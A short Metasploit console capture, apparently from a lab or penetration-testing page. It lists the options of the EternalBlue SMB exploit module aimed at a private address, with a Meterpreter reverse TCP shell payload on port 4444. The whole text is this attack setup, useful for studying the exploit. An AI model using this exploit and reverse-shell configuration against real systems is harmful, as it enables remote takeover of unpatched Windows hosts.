 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS         192.168.80.118   yes       The target address range or CIDR id
entifier
   RPORT          445              yes       The target port (TCP)
   SMBDomain      .                no        (Optional) The Windows domain to us
e for authentication
   SMBPass                         no        (Optional) The password for the spe
cified username
   SMBUser                         no        (Optional) The username to authenti
cate as
   VERIFY_ARCH    true             yes       Check if remote architecture matche
s exploit Target.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit
Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, threa
d, process, none)
   LHOST                      yes       The listen address (an interface may be
specified)
   LPORT     4444             yes       The listen port